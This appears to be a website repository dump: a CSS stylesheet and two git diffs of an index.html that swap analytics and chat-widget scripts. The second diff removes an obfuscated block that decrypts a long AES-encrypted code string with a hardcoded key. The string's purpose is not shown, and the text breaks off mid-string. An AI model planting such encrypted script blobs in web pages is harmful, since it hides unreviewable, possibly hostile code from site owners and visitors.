  --bg:#ffffff; --text:#1f2937; --muted:#f8fafc; --primary:#7c3aed; --primary-dark:#6d28d9; --border:#e5e7eb; --soft:#f5f3ff;
}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,sans-serif;color:var(--text);background:var(--bg);line-height:1.65}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border)}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}.muted{background:var(--muted)}.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}.nav-wrap{align-items:flex-start;flex-direction:column}}


==== commit 6d878bf6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,18 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  !-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="web log free" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=798c7e71"></script>
   <!-- Privacy-friendly analytics by Plausible -->
 <script async src="https://plausible.io/js/pa-8AEU6yrG3EjgrtLyxnrsN.js"></script>


==== commit 76da8e7e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,27 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  !-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="web log free" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=798c7e71"></script>
-  <!-- Privacy-friendly analytics by Plausible -->
-<script async src="https://plausible.io/js/pa-8AEU6yrG3EjgrtLyxnrsN.js"></script>
-<script>
-  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
-  plausible.init()
-</script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -31,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -69,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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